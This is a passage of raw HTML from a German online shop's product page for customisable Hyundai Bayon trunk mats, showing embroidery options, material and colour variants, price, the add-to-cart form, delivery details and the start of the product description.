                                                                                    :src="validateUrl('https://www.lovauto.de/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                                    class="lazy h-6 max-w-14"
                                                                                    :class="customization.embroideryIcon.toLowerCase() === 'aucune' ? 'opacity-0' : ''" />
                                                                                                                                                                        </div>
                                                                        </div>

                                                                        <div class="absolute top-full left-0 z-20 w-full h-36 overflow-y-scroll bg-black border-gray-400 border rounded-md"
                                                                            :class="[dropdown === true ? 'block' : 'hidden']" x-cloak>
                                                                            <template x-for="(icon, index) in embroideryIcons">
                                                                                <div @click="customization.embroideryIcon = icon; dropdown = false"
                                                                                    class="flex justify-center px-4 py-1 cursor-pointer transition-bg border-b border-b-gray-600 last:border-none hoverable:hover:bg-gray-800">
                                                                                    <img :data-src="validateUrl('https://www.lovauto.de/themes/sweetco/assets/img/carmat_customization/icons/' + icon.toLowerCase() + '.png')"
                                                                                        class="lazy h-10 w-10" :class="index == 0 ? 'bg-black' : ''"/>
                                                                                                                                                                    </div>
                                                                            </template>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                                                                    </div>

                                                        <!-- Position Selection -->
                                                        <div>
                                                            <label class="block font-bold" for="#">
                                                                Platzierung
                                                            </label>
                                                            <select x-model="customization.embroideryPlacement" name="selectEmbroidery" class="embroidery-position form-select rounded-md border-2 border-gray-300 w-full">
                                                                                                                                    <option value="AVC">
                                                                        Kofferraummatten (8,00€) -
                                                                        1 Stickereien
                                                                    </option>
                                                                                                                            </select>

                                                        </div>
                                                                                                                                                                                                                                    <div class="relative mb-4 mt-4 lg:mt-0">
                                                            <span class="peer inline-block align-middle cursor-pointer">
                                                                <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                            </span>

                                                            <img class="lazy hidden peer-hover:block absolute bottom-10 left-0 z-50 border shadow-lg bg-white"
                                                                data-src="https://www.lovauto.de/themes/sweetco/assets/img/carmat_customization/exemple-tapis-de-coffre-moquette.jpg" alt="Beispiel Stickereien" width="230">
                                                        
                                                            Siehe Beispiel

                                                        </div>

                                                        <!-- Action Buttons -->
                                                        <div class="flex justify-end gap-4 mt-8">
                                                            <button @click="isBroderieSidebar = false; resetEmbroidery();" class="px-4 py-2 text-gray-600 hover:text-gray-800 font-medium">
                                                                Abbrechen
                                                            </button>
                                                            <button @click="isBroderieSidebar = false; setEmbroidery();" :disabled="!customization.embroideryText"
                                                                    class="px-6 py-2 bg-green-600 text-white rounded-md hover:bg-green-700 disabled:opacity-50 disabled:pointer-events-none">
                                                                Meine Stickerei freigeben
                                                            </button>
                                                        </div>

                                                    </div>
                                                </div>
                                            </div>
                                        </div>

                                    </div>

                                </div>
                                                        <!-- #endregion Broderie -->

                                                        
                            <div x-data="{ extraDriverMat: false }"
                                x-show="vehicle && (choices?.length > 0 || product.id === 7 || product.id === 19)">
                                                                    <hr class="border-zinc-400" />
                                
                                <div class="p-2 flex gap-4 items-center relative">
                            
                                                                <div class="relative">
                                    <div class="flex-none justify-between">
                                        <div class="flex gap-2 items-center">
                                            <p class="block font-bold justify-start">
                                                                                                <span class="peer inline-block align-middle cursor-pointer">
                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                </span>
                                                                                                                                                     Fügen Sie eine universelle Schutzmatte hinzu.
                                                                                                <img class="lazy hidden peer-hover:block absolute top-10 left-0 z-50 border shadow-lg bg-white max-w-xs"
                                                    data-src="/medias/unitaire/gif-7.gif" alt="Einheitlich">
                                           
                                            </p>
                                            <p class="ProductSelectorAccessoriesPrice flex-grow font-bold whitespace-nowrap">+ <span class="js-modal-product-price"></span>€</p>

                                                                                        <div class="flex-none justify-end p-2">
                                                <button class="flex items-center w-12 h-6 px-0.5 transition-colors rounded-full border border-solid"
                                                        :class="extraDriverMat ? 'bg-green-400 border-green-600' : 'bg-gray-700 border-gray-500'"
                                                        role="switch"
                                                        data-extra-driver
                                                        :aria-checked="extraDriverMat"
                                                        @click="extraDriverMat = !extraDriverMat"
                                                        tabindex="0">
                                                    <span class="flex shrink-0 w-5 h-5 bg-white rounded-full transform transition-transform duration-200 ease-in-out"
                                                        :class="extraDriverMat ? 'translate-x-6' : 'translate-x-0'"
                                                        aria-hidden="true">
                                                    </span>
                                                </button>
                                            </div>
                                        </div>
                                        <p class="text-neutral-600 text-sm font-normal leading-tight mb-4 flex flex-cols gap-4">
                                            <span class="w-1/12 peer inline-block align-middle cursor-pointer">
                                                <img class="lazy bg-white"
                                                    data-src="/medias/unitaire/picto-7.jpg" alt="Einheitlich">
                                            </span>
                                            <img class="lazy hidden peer-hover:block absolute top-0 z-50 border shadow-lg bg-white max-w-xs" style="left:50px;"
                                                    data-src="/medias/unitaire/gif-7.gif" alt="Einheitlich">
                                            <span class="w-10/12 flex-grown">
                                                                                             Schützen Sie Ihre Stoßstange und den Kofferraumdeckel, mit universeller Schutzmatte aus wasserdichtem Cordura
                                                                                        </span>
                                        </p>
                                    </div>

                                </div>
                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                        </div>
            </section>
        
</div>                    
                    
                        
                    
                </div>

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                            x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                            :class="isMobile
                            ? 'fixed inset-x-0  bottom-0 w-screen bg-white p-4 z-20'
                            : 'bg-white px-4 pb-4 text-center border rounded-sm'"
                          class="lg:mt-0">

                            <div class="flex flex-rows items-center justify-center product-actions js-product-actions"
                                 :class="isMobile ? 'gap-2' : 'p-6 gap-6'">
                                
                                <div class="flex flex-col w-48 text-left max-md:w-full">
                                    
                                            <div class="product-prices js-product-prices">
        
            <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" id="bloc-price">
                <link itemprop="availability" href="https://schema.org/InStock" />
                <meta itemprop="priceCurrency" content="EUR">

                <div class="flex flex-col text-gray-600 mb-2 leading-4">
                    <span class="text-left text-sm hidden">Ab</span>
                    <span class="font-bold text-3xl mb-0 text-black js-price" itemprop="price" content="27.99">27,99 €</span>

                    
                                                                                                                                        <div class="flex flex-col mb-2 leading-4 text-left text-black font-bold gap-1 m-1">
                                <div>
                                <span class="text-sm text-black">Erzielte Einsparungen <span class="text-sm text-red-600 font-bold">12,00€</span></span>
                                <span class="text-sm text-gray-600">(<i>Außerhalb von Optionen</i>)</span>
                                </div>                                    
                            </div>
                                                        
                                            

                    
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        
    </div>
                                    
                                </div>
                                <div class="flex flex-col flex-1 max-md:w-full">
                                
                                    <form action="https://www.lovauto.de/panier" onsubmit="return false;" method="post" id="add-to-cart-or-refresh" class="js-add-to-cart-form">
                                        <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                        <input type="hidden" name="id_product" value="7" id="product_page_product_id">
                                        <input type="hidden" name="id_model" value="4049" id="product_page_model_id">
                                        <input type="hidden" name="id_attribute" value=""
                                               id="default_id_attribute_for_group">
                                        <input type="hidden" name="id_customization" value="0"
                                               id="product_customization_id" class="js-product-customization-id">
                                        <input type="hidden" name="heel_pad" value="0" id="product_heel_pad">
                                        <input type="hidden" name="autogrip" value="0" id="product_autogrip">
                                        <input type="hidden" name="embroidery" value=""
                                               id="product_embroidery" class="js-product-embroidery">
                                        <input type="hidden" name="customization[template_question]" value="" id="product_template_question" class="js-product-template-question">

                                        
                                                                                    

                                        
                                                                                    

                                        
                                            <div class="product-add-to-cart js-product-add-to-cart">
    
        <div class="hidden">
            <div class="product-variants js-product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Material: 
                      Nadelfilzteppich                                                            </span>
              <ul id="group_11">
                      <li class="float-xs-left input-container">
              <label aria-label="Nadelfilzteppich">
                <input class="input-color" type="radio" data-product-attribute="11" name="group[11]" value="95" title="Nadelfilzteppich" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/95.jpg)"
                                  ><span class="attribute-name sr-only">Nadelfilzteppich</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Samt">
                <input class="input-color" type="radio" data-product-attribute="11" name="group[11]" value="96" title="Samt">
                <span
                                      class="color texture" style="background-image: url(/img/co/96.jpg)"
                                  ><span class="attribute-name sr-only">Samt</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Gummi">
                <input class="input-color" type="radio" data-product-attribute="11" name="group[11]" value="97" title="Gummi">
                <span
                                      class="color texture" style="background-image: url(/img/co/97.jpg)"
                                  ><span class="attribute-name sr-only">Gummi</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Teppichfarbe: 
                      Schwartz [ELN]                                                                                                                                                    </span>
              <ul id="group_1">
                      <li class="float-xs-left input-container">
              <label aria-label="Schwartz [ELN]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="1" title="Schwartz [ELN]" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/1.jpg)"
                                  ><span class="attribute-name sr-only">Schwartz [ELN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grau [ELG]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="2" title="Grau [ELG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/2.jpg)"
                                  ><span class="attribute-name sr-only">Grau [ELG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Schwartz [EXN]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="3" title="Schwartz [EXN]">
                <span
                                      class="color texture" style="background-image: url(/img/co/3.jpg)"
                                  ><span class="attribute-name sr-only">Schwartz [EXN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grau [EXG]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="4" title="Grau [EXG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/4.jpg)"
                                  ><span class="attribute-name sr-only">Grau [EXG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Beige [EXB]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="5" title="Beige [EXB]">
                <span
                                      class="color texture" style="background-image: url(/img/co/5.jpg)"
                                  ><span class="attribute-name sr-only">Beige [EXB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Schwartz [CAN]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="6" title="Schwartz [CAN]">
                <span
                                      class="color texture" style="background-image: url(/img/co/6.jpg)"
                                  ><span class="attribute-name sr-only">Schwartz [CAN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grau [CAG]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="7" title="Grau [CAG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/7.jpg)"
                                  ><span class="attribute-name sr-only">Grau [CAG]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Textil: 
                                            Schwarz [TN]                                                                                                                                                                          </span>
              <ul id="group_2">
                      <li class="float-xs-left input-container">
              <label aria-label="Zweifarbige weiß schwarz [BWN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="43" title="Zweifarbige weiß schwarz [BWN]">
                <span
                                  ><span class="attribute-name sr-only">Zweifarbige weiß schwarz [BWN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Schwarz [TN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="48" title="Schwarz [TN]" checked="checked">
                <span
                                  ><span class="attribute-name sr-only">Schwarz [TN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grau [TG]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="50" title="Grau [TG]">
                <span
                                  ><span class="attribute-name sr-only">Grau [TG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Gestreift [RAY]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="85" title="Gestreift [RAY]">
                <span
                                  ><span class="attribute-name sr-only">Gestreift [RAY]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zweifarbige weiß rot  [BWR]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="44" title="Zweifarbige weiß rot  [BWR]">
                <span
                                  ><span class="attribute-name sr-only">Zweifarbige weiß rot  [BWR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zweifarbige rot schwarz [BRN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="49" title="Zweifarbige rot schwarz [BRN]">
                <span
                                  ><span class="attribute-name sr-only">Zweifarbige rot schwarz [BRN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zweifarbige blau schwarz [BBN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="47" title="Zweifarbige blau schwarz [BBN]">
                <span
                                  ><span class="attribute-name sr-only">Zweifarbige blau schwarz [BBN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zweifarbige gelb schwarz [BJN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="45" title="Zweifarbige gelb schwarz [BJN]">
                <span
                                  ><span class="attribute-name sr-only">Zweifarbige gelb schwarz [BJN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zweifarbige orange schwarz [BON]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="46" title="Zweifarbige orange schwarz [BON]">
                <span
                                  ><span class="attribute-name sr-only">Zweifarbige orange schwarz [BON]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Nubuk Velours: 
                                                                                                                                                                                                </span>
              <ul id="group_3">
                      <li class="float-xs-left input-container">
              <label aria-label="Doppelziernaht weiß [NW]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="34" title="Doppelziernaht weiß [NW]">
                <span
                                  ><span class="attribute-name sr-only">Doppelziernaht weiß [NW]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Doppelziernaht weiß und blau [NWB]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="31" title="Doppelziernaht weiß und blau [NWB]">
                <span
                                  ><span class="attribute-name sr-only">Doppelziernaht weiß und blau [NWB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Doppelziernaht weiß und rot [NWR]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="33" title="Doppelziernaht weiß und rot [NWR]">
                <span
                                  ><span class="attribute-name sr-only">Doppelziernaht weiß und rot [NWR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Schwartz reflektierend [REF]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="30" title="Schwartz reflektierend [REF]">
                <span
                                  ><span class="attribute-name sr-only">Schwartz reflektierend [REF]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Doppelziernaht rote [NR]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="32" title="Doppelziernaht rote [NR]">
                <span
                                  ><span class="attribute-name sr-only">Doppelziernaht rote [NR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Doppelziernaht blau [NB]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="35" title="Doppelziernaht blau [NB]">
                <span
                                  ><span class="attribute-name sr-only">Doppelziernaht blau [NB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Velours schwarz [VN]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="39" title="Velours schwarz [VN]">
                <span
                                  ><span class="attribute-name sr-only">Velours schwarz [VN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Nubuk rot [NUR]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="83" title="Nubuk rot [NUR]">
                <span
                                  ><span class="attribute-name sr-only">Nubuk rot [NUR]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Kunstleder: 
                                                                                                                                                                                                                                                                  </span>
              <ul id="group_4">
                      <li class="float-xs-left input-container">
              <label aria-label="Schwarz Ziernaht weiß [SNW]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="14" title="Schwarz Ziernaht weiß [SNW]">
                <span
                                  ><span class="attribute-name sr-only">Schwarz Ziernaht weiß [SNW]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Rallye [RAL]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="9" title="Rallye [RAL]">
                <span
                                  ><span class="attribute-name sr-only">Rallye [RAL]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Schwarz [SN]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="10" title="Schwarz [SN]">
                <span
                                  ><span class="attribute-name sr-only">Schwarz [SN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Schwarz ziernaht rot [SNR]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="13" title="Schwarz ziernaht rot [SNR]">
                <span
                                  ><span class="attribute-name sr-only">Schwarz ziernaht rot [SNR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Schwarz ziernaht blau [SNB]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="19" title="Schwarz ziernaht blau [SNB]">
                <span
                                  ><span class="attribute-name sr-only">Schwarz ziernaht blau [SNB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Weiß [SW]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="11" title="Weiß [SW]">
                <span
                                  ><span class="attribute-name sr-only">Weiß [SW]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Rot [SR]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="12" title="Rot [SR]">
                <span
                                  ><span class="attribute-name sr-only">Rot [SR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Blau [SB]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="16" title="Blau [SB]">
                <span
                                  ><span class="attribute-name sr-only">Blau [SB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grau taupe [STA]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="27" title="Grau taupe [STA]">
                <span
                                  ><span class="attribute-name sr-only">Grau taupe [STA]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Beige [SBG]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="29" title="Beige [SBG]">
                <span
                                  ><span class="attribute-name sr-only">Beige [SBG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Violett [SVL]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="26" title="Violett [SVL]">
                <span
                                  ><span class="attribute-name sr-only">Violett [SVL]</span></span>
              </label>
            </li>
                  </ul>
          </div>
      </div>
        </div>
    

            
            <div style="display: none;" class="js-loader-overlay fixed top-0 left-0 bg-white opacity-80 h-screen w-screen z-[1000]"></div>
            <div class="js-loader loader fixed top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 z-[1001] p-4 rounded-lg shadow-lg" style="display: none;">Loading ...</div>


            <div class="relative text-right">
                <button class="w-48 p-4 js-add-to-cart-btn btn btn-ui-green disabled:btn-ui-gray btn-rounded w-full disabled:opacity-50 text-base lg:text-xs xl:text-base add-to-cart" data-button-action="add-to-cart" type="submit" id="add-product-to-cart" data-id="modal_addcart">
                    In den Warenkorb
                </button>
            </div>
        

        
            <p class="text-sm">
                            </p>
        
    </div>                                        

                                        
                                            <div class="product-additional-info js-product-additional-info">
            </div>                                        

                                        
                                    </form>
                                
                                </div>
                            </div>
                </div>
                
                <div class="delivery-info">
                    
                        <div class="product-delivery-info p-4">
                    <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/>
                </svg>
                Herstellung innerhalb von 10 Werktage
            </span>
                <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 4C1.44772 4 1 4.44772 1 5C1 5.55228 1.44772 6 2 6H12V16H9.82843C9.68067 15.5821 9.44072 15.1981 9.12132 14.8787C8.55871 14.3161 7.79565 14 7 14C6.20435 14 5.44129 14.3161 4.87868 14.8787C4.55927 15.1981 4.31933 15.5821 4.17157 16H4V13C4 12.4477 3.55228 12 3 12C2.44772 12 2 12.4477 2 13V17C2 17.5523 2.44772 18 3 18H4.17157C4.31933 18.4179 4.55927 18.8019 4.87868 19.1213C5.44129 19.6839 6.20435 20 7 20C7.79565 20 8.55871 19.6839 9.12132 19.1213C9.44072 18.8019 9.68067 18.4179 9.82843 18H14.1716C14.3193 18.4179 14.5593 18.8019 14.8787 19.1213C15.4413 19.6839 16.2043 20 17 20C17.7957 20 18.5587 19.6839 19.1213 19.1213C19.4407 18.8019 19.6807 18.4179 19.8284 18H21C21.5523 18 22 17.5523 22 17V11C22 10.8188 21.9507 10.6409 21.8575 10.4855L18.8575 5.4855C18.6768 5.1843 18.3513 5 18 5H14C14 4.44772 13.5523 4 13 4H2ZM19.8284 16H20V12H14V16H14.1716C14.3193 15.5821 14.5593 15.1981 14.8787 14.8787C15.4413 14.3161 16.2043 14 17 14C17.7957 14 18.5587 14.3161 19.1213 14.8787C19.4407 15.1981 19.6807 15.5821 19.8284 16ZM16 17C16 16.7348 16.1054 16.4804 16.2929 16.2929C16.4804 16.1054 16.7348 16 17 16C17.2652 16 17.5196 16.1054 17.7071 16.2929C17.8946 16.4804 18 16.7348 18 17C18 17.2652 17.8946 17.5196 17.7071 17.7071C17.5196 17.8946 17.2652 18 17 18C16.7348 18 16.4804 17.8946 16.2929 17.7071C16.1054 17.5196 16 17.2652 16 17ZM6 17C6 17.2652 6.10536 17.5196 6.29289 17.7071C6.48043 17.8946 6.73478 18 7 18C7.26522 18 7.51957 17.8946 7.70711 17.7071C7.89464 17.5196 8 17.2652 8 17C8 16.7348 7.89464 16.4804 7.70711 16.2929C7.51957 16.1054 7.26522 16 7 16C6.73478 16 6.48043 16.1054 6.29289 16.2929C6.10536 16.4804 6 16.7348 6 17ZM14 10V7H17.4338L19.2338 10H14ZM3 8C2.44772 8 2 8.44772 2 9C2 9.55228 2.44772 10 3 10H7C7.55228 10 8 9.55228 8 9C8 8.44772 7.55228 8 7 8H3Z" fill="black"/>
            </svg>

            Geschätzter kostenloser Versand am 17.02.2026
        </span>
                        <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="22" height="22" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 6C2 5.44772 2.44772 5 3 5H21C21.5523 5 22 5.44772 22 6V9H2V6ZM0 10V6C0 4.34315 1.34315 3 3 3H21C22.6569 3 24 4.34315 24 6V10V18C24 19.6569 22.6569 21 21 21H3C1.34315 21 0 19.6569 0 18V10ZM22 11V18C22 18.5523 21.5523 19 21 19H3C2.44772 19 2 18.5523 2 18V11H22Z" fill="black"/>
            </svg>
            Zahlung in 3 Raten ohne Gebühren, ab einem Einkaufswert von 60 €.
        </span>
        
        
            <p class="text-sm">
                            </p>
        
</div>

                    
                </div>

            </div>
        </div>

        
        
            
<div  class="relative">
    <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_caracter" id="section_caracter"></div>
    
        

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[680px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"></path><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"></path>
        </svg>
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="caracter-heading">
            Merkmale

        </h4>
    </div>
    
        
<article class="flex flex-col md:w-full nowglt">
  <div class="mt-4 text-md max-md:max-w-full mx-4 nowglt">
    <p class="mt-4"><strong>1- UNSERE PRIORITÄT </strong>: IHNEN DEN BESTEN SCHUTZ ZU BIETEN. Für eine perfekte Haftung ist Ihre Fahrermatte <strong>HYUNDAI BAYON</strong> auf der Rückseite mit einem Granulatrücken versehen. Dieser perfekte Halt verhindert, dass sich Schmutz unter Ihrer Kofferraummatte festsetzt, und sorgt so dafür, dass Ihre Originaltextilien sauber bleiben.
 </p>
    <p class="mt-4">Und für den vollständigen Schutz Ihres Kofferraums sollten Sie Ihrem Warenkorb unbedingt eine Schutzmatte für den Kofferraumrand hinzufügen. Dieser universelle Schmutzfänger aus cordura wird Ihnen sehr nützlich sein, um diesen oft vergessenen, aber stark beanspruchten Teil Ihres Fahrzeugs zu schützen. Ihre Kofferraummatte hat ein Jahr Garantie.</p>
    <p class="mt-4"><strong>Überprüfen Sie, ob Ihre Produkte Ihnen gefallen. Da diese nach Ihren Kriterien personalisiert werden, sind sie vom Widerrufsrecht ausgeschlossen. Im Zweifelsfall wenden Sie sich bitte an uns.</strong></p>
